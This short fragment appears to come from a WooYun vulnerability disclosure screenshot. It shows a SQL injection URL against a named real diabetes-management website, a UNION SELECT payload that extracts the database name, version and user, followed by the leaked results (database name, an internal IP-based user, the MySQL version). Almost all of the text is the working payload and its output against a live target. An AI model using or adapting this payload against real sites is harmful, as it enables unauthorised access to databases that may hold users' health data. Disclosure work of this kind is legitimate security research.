 https://stage.welltang.com/webapp/web.php?page=knowledge_list&cid=37 and 1=2 union select 1,2,database(),4,5,6,7,8,9,10,11,12,13,version(),15,user(),17,18,19,20,21,22,23,24,25,26,27,28-- -
Enable Post data Enable Referrer
微糖 糖尿病风险评估 体检血糖解读 常见问题解答 知识库
返回教育文库 - 血糖怎么测?
bybe
php@192.168.1.100 5.6.2
www.wooyun.org